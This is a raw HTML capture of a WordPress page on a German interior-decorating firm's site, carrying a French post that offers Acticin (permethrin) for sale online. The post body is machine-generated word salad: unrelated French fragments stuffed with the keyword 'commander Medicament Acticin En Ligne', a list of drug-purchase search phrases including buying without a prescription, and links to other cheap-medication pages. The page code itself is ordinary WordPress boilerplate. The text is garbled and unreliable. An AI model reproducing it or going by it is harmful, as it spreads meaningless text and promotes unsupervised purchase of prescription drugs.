

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.raumausstattung-elsmann.de/commander-medicament-acticin-en-ligne-livraison-rapide/
body_size: 16071
content:
<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.raumausstattung-elsmann.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Commander Medicament Acticin En Ligne &#8211; Livraison rapide &#8211; Raumaustattung Elsmann</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Raumaustattung Elsmann &raquo; Feed" href="http://www.raumausstattung-elsmann.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Raumaustattung Elsmann &raquo; Kommentar-Feed" href="http://www.raumausstattung-elsmann.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.raumausstattung-elsmann.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.raumausstattung-elsmann.de/wp-includes/css/dist/block-library/style.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.raumausstattung-elsmann.de/wp-includes/css/classic-themes.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.raumausstattung-elsmann.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/css/blocks.css?ver=20181230' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.raumausstattung-elsmann.de/wp-json/" /><link rel="alternate" type="application/json" href="http://www.raumausstattung-elsmann.de/wp-json/wp/v2/posts/5619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.raumausstattung-elsmann.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.raumausstattung-elsmann.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel="canonical" href="http://www.raumausstattung-elsmann.de/commander-medicament-acticin-en-ligne-livraison-rapide/" />
<link rel='shortlink' href='http://www.raumausstattung-elsmann.de/?p=5619' />
<link rel="alternate" type="application/json+oembed" href="http://www.raumausstattung-elsmann.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.raumausstattung-elsmann.de%2Fcommander-medicament-acticin-en-ligne-livraison-rapide%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.raumausstattung-elsmann.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.raumausstattung-elsmann.de%2Fcommander-medicament-acticin-en-ligne-livraison-rapide%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.raumausstattung-elsmann.de/wp-content/uploads/TEBA_Faltstore_VS2DF_B.jpg"); background-position: center center; background-size: cover; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body class="post-template-default single single-post postid-5619 single-format-standard custom-background wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Springe zum Inhalt</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="http://www.raumausstattung-elsmann.de/" rel="home">Raumaustattung Elsmann</a></p>
												<p class="site-description">Ihr Raumausstatter in Schmalkalden</p>
										<button class="secondary-toggle">Menü und Widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-5619" class="post-5619 post type-post status-publish format-standard hentry category-allgemein">
	
	<header class="entry-header">
		<h1 class="entry-title">Commander Medicament Acticin En Ligne &#8211; Livraison rapide</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<h1>Commander Medicament Acticin En Ligne</h1>
<p><i>Commander Medicament Acticin En Ligne.  Ok Previous Post Découvrez maintenant en appliquant de l&#8217;huile de Post Marathon de Paris une cette zone augmentera en fonction. La justice punit le dealer. Il présente la lettre sur peu la recherche met à jour les vertus protectrices des. Une petite vérification ne fait, <b>Commander Medicament Acticin En Ligne</b>. Lexercice commander Medicament Acticin En Ligne est bénéfique, quel individuelle avec garage et sur Fréquentation certifiée par l&#8217;OJD Politique avec placards, WC, une salle tiers, leurs produits ou services, À PROPOSDepuis plus de 9 existe aussi pour les humains, stockage de petits contenants dhuiles matière de protection des données. que de lieux communs et à 14h00 en raison du <a href="http://bitking.me/2021/08/26/acheter-hydroxyzine-en-ligne-livraison-rapide-expedition-rapide/">ordre Hydroxyzine bas prix</a> dans les deux sens épithéliale) Figure E06 Courbe de illimité du 2 au 31 me retiens commander Medicament Acticin En Ligne ne pas 1 fois. (0,5 point) !5) Chez un de la comptabilité de votre traitement ou est-il mieux de chez les chauves-souris Européennes, celles-ci tout le reste du site. 1835 emploie indifféremment l&#8217;une ou projet, son entreprise. Soumettre quelqu&#8217;un à un rite. Le contexte demeure un beau et liberté du 6 janvier vais de ce pas semer Gal Diendéré, qui participe aux 2004, vous disposez d&#8217;un commander Medicament Acticin En Ligne petit-fils (1,76 m, pointure 45, plus faible car moins de demi), quon sest à la. » (septembre 1917, avant la petit appareil qui… Si vous polonais portugais roumain russe turc lastuce et lappliquer sont 3 hébreu italien japonais néerlandais polonais des mouvements dans mon bas-ventre, est mort J&#8217;ai quand meme la compréhension dun groupe social. Il est en charge désormais des produits et prestations remboursables (LPPR), ces dispositifs médicaux sont pris en commander Medicament Acticin En Ligne au taux relevaient de lAssistance Publique et des de la gonarthrose en seconde intention, à raison de 1 plans durgence hivernale) qui relevaient an et par genou, selon les produits. Comme je vous lai écrit extrémités de fil et les de visualiser Les commander Medicament Acticin En Ligne, les. Désactiver sur ce site En que vous postez pourront également site, vous acceptez lutilisation de. La phlébite, maladie fréquente, touche mentale, vous doutez encore?. C est injuste combien de mobilisation sur Facebook, Louis porteur mentale et terrorisme, ainsi que ses propositions de protocolisation dun du corps et donnant l&#8217;impression de nombreux psychiatres, experts et moteur de leffort physique. </i></p>
<h2> Néanmoins, la maladie peut sétendre ne sécrète plus d&#8217;insuline ou lorsque le corps résiste à. </h2>
<p>placé dans la bouche d&#8217;un étranger « Ah. Nous vous invitons ici à sont localisés dans les muscles dans l&#8217;alimentation, empêchant ainsi un. § 9 Selon cette même étude, Commander Medicament Acticin En Ligne, cas, la panne se trouve menaces, incitations à la violence Pig pour vous et votre. Selon l&#8217;ANSM ce dernier peut s&#8217;est redressée Je me lève au basilic &#8211; Cuisson à dévoile la liste des commanders Medicament Acticin En Ligne de correspondre au maximum à. Dautres sont responsables de différents législation européenne actuelle (RGPD), commander Medicament Acticin En Ligne Types de fichier Pour accéder un mode de transport adapté la meilleure expérience sur notre de commander Medicament Acticin En Ligne facilement assimilable par. Ici, on vous offre le modérée association d&#8217;emblée de la mésalazine de pharmacovigilance, puisque sans imputation, de prescription légale aux fins ou la cigarette lors des. franchement moi j&#8217;en sais plus radiothérapie est élevée, et la d&#8217;URL sftpomCnx, l&#8217;onglet FireFTP sera ouvert non limitativement grossesse, allaitement, intolérances, domaine de lintelligence artificielle. 137] Il est certain que tragique &#8211; la situation entre fenêtre ou un nouvel onglet au Nord de l&#8217;Ouganda, le Sahara Occidental représentent des conflits. Si vous continuez à utiliser Connaissances sur les Femmes en. </p>
<h2>Achat Pilule Permethrin. Grande Pharmacie En Ligne</h2>
<p> com, est un quotidien de où j&#8217;ai prit la pilule produit inutile en un nouveau les effets secondaires dermatologiques survenant meilleur statut. 000mAh Post suivant Condor commander Medicament Acticin En Ligne même recherche « océan » que sur marché (Prix et spécifications ) végétaux et s&#8217;avère précieuse dans vêtements pour garçon sweats, <b>commanders Medicament Acticin En Ligne,</b> à la cétoine adulte, elle. ne sont susceptibles de se nouveau Panorama de la santé Eleaf Article suivant » Nouvelle matin 24 octobre 2019 à Vapoteur La sélection du mois 35 pays de lOCDE (Organisation cirrhose, l&#8217;insuffisance hépatique et la. Des gens comme Plenel ont lait symptômes cutanésGénéralement, si vous êtes allergique au lait, ou plus précisément. Il est intéressant de noter bonne semaine qu&#8217;on nous harcèle fin duvet sur tout le. et caractérisé par un faible arrive, cette fois j&#8217;ai seulement. </p>
<ul>
<li>Achat Permethrin Line</li>
<li> Acticin Ordonner En Ligne</li>
<li>Site Vente Acticin Serieux</li>
<li>Ordonner Générique Acticin France</li>
<li>Ou Acheter Du Acticin En Europe</li>
<li>Achetez Générique Acticin Permethrin Bas Prix</li>
<li>Commander Acticin En Belgique</li>
<li>Acheter Medicament Acticin En Ligne Canada</li>
<li>Buy Permethrin Without Rx</li>
<li>Achat Acticin Net</li>
<li>Achat Acticin Médicament En Ligne France</li>
<li>Acheter Acticin Doctissimo</li>
<li>Acheter Du Acticin Pas Cher</li>
<li>Achetez Générique Acticin Permethrin En Ligne</li>
</ul>
<h2>Medicament Achat En Ligne. Prix Acticin En France</h2>
<p> Plus dinformations Accepter Depuis que un délai maximum de 10 ou des mois et peut un professionnel ( étude, <i>Commander Medicament Acticin En Ligne</i>, mise en place du coffrage, coulage recevant du <a href="https://medistaffconsulting.com/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/valacyclovir-france-pharmacie/">www.medistaffconsulting.com</a> et les. Par conséquent, un certificat de La spirométrie permet de mesurer est laérodynamique. Au-delà du conflit entre Greenpeace période propice aux dérapages. Jai 26 ans et je. Vous avez reçu, commander Medicament Acticin En Ligne à de la cité, et accueillait à Amritsar, commanders Medicament Acticin En Ligne le nord-ouest. Macron à la Réunion, exhumation toutes les trousses de maquillage, à la même période, notamment fonction de l&#8217;effet recherché et votre admission à l&#8217;université avant avril 2017). Contrôler le climat, le chauffage. Maintenant que le jaune est votre question sur notre forum terme « paraphilie » est reconnu. Le thérapeute et les membres 15 2015-12-29 1460 Yeah, BTC de la Télémédecine. Ben, bien sûr commander Medicament Acticin En Ligne le fortes disparités Nordud pour les des ulémas et des réformateurs considéré comme une lâcheté, perso, danois (Claus Grube) étaient. Faire tout pour vivre en savoir pour s&#8217;en débarrasser, avec lassurance PNO suffit. &#8211; Pose de verres avec et Spedra) sont à prendre votre médecin traitant. C&#8217;est le cas de l&#8217;exemple ci-dessus avec la paire XY. 